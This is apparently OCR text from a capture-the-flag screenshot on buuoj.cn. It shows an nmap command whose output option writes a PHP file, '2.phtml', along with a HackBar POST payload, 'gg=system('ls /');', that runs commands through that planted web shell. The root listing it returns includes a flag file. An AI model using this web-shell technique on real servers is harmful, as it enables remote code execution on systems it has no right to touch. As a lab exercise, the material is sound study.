 不安全 | f79cbd79-02f7-4daa-93fa-7ede7d389f99.node3.buuoj.cn/2.phtml
php
# Nmap 6.47 scan initiated Thu May 28 06:07:52 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/1b9d4 -oG 2.phtml \ bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin
srv start.sh sys tmp usr var \\ # Nmap done at Thu May 28 06:09:12 2020 -- 0 IP addresses (0 hosts up) scanned in 80.11 seconds
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f79cbd79-02f7-4daa-93fa-7ede7d389f99.node3.buuoj.cn/2.phtml
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
gg=system('ls /');